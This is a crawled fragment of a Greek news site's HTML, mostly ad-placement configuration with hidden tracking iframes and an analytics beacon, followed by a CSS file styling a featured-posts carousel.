src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_20":{"elementid":["newsi-bd0bdcb02bdaef06d81750cdf83d6797"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-1609076175\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_22":{"elementid":["newsi-03ba23436e275505111f6e9d9391b6a9"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2494398804\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_30":{"elementid":["newsi-96a80fb1567318449ff5deee4ba9c560"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-924668514\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-96a80fb1567318449ff5deee4ba9c560\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_32":{"elementid":["newsi-13dec64a661fb98fc974383c549ae3d9"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2591393226\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-13dec64a661fb98fc974383c549ae3d9\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_34":{"elementid":["newsi-531ef10ae868b43687237c5cd94d3a3e"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-3377034005\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_36":{"elementid":["newsi-7fee2ec8cfbf822a984f79233a3c3103"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-2566133404\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712
body_size: 452
content:
.featured-carousel * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.featured-carousel {
    font-family: Arial, sans-serif;
    background-color: #f5f5f5;
    padding: 20px;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}

.featured-carousel .carousel-container {
    position: relative;
    width: 100%;
    overflow: hidden;
    border-radius: 12px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
    background: white;
}

.featured-carousel .carousel {
    display: flex;
    transition: transform 0.5s ease-in-out;
    gap: 20px;
    padding: 20px;
}

.featured-carousel .carousel-image {
    flex: 0 0 calc(33.333% - 14px);
    display: block;
    text-decoration: none;
    color: inherit;
    background: white;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    text-align: center;
}

.featured-carousel .carousel-image:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15);
}

.featured-carousel .carousel-image img {
    width: 150px;
    height: 150px;
    object-fit: cover;
    display: block;
    border-radius: 50%;
    margin: 20px auto;
    border: 4px solid #fff;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .carousel-image h3 {
    margin: 15px 20px 10px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
}

.featured-carousel .carousel-image h5 {
    margin: 0 20px 20px;
    font-size: 14px;
    line-height: 1.4;
    color: #666;
    text-align: center;
    font-weight: 400;
}

.featured-carousel .arrow-button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: rgba(255, 255, 255, 0.9);
    border: none;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    cursor: pointer;
    font-size: 24px;
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    z-index: 10;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.featured-carousel .arrow-button:hover {
    background: white;
    transform: translateY(-50%) scale(1.1);
    box-shadow: 0 6px 24px rgba(0, 0, 0, 0.15);
}

.featured-carousel .left-arrow {
    left: 20px;
}

.featured-carousel .right-arrow {
    right: 20px;
}

/* Responsive Design */
@media (max-width: 768px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(50% - 10px);
    }
    
    .featured-carousel .carousel-image img {
        width: 120px;
        height: 120px;
    }
    
    .featured-carousel .carousel-image h3 {
        font-size: 16px;
        margin: 10px 15px 8px;
    }
    
    .featured-carousel .carousel-image h5 {
        font-size: 13px;
        margin: 0 15px 15px;
    }
    
    .featured-carousel .arrow-button {
        width: 40px;
        height: 40px;
        font-size: 20px;
    }
    
    .featured-carousel .left-arrow {
        left: 10px;
    }
    
    .featured-carousel .right-arrow {
        right: 10px;
    }
}

@media (max-width: 480px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(100% - 0px);
    }
    
    .featured-carousel .carousel-image img {
        width: 100px;
        height: 100px;
    }
    
    .featured-carousel .carousel {
        gap: 15px;
        padding: 15px;
    }
    
    .featured-carousel {
        padding: 10px;
    }
}
